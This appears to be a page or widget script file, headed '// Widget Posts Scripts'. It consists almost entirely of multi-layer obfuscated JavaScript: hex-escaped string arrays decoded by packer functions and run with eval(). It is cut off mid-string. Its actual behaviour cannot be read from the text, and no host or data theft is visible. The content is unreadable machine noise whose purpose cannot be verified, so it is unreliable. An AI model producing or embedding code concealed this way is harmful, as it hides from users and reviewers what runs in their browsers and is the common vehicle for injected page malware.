\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\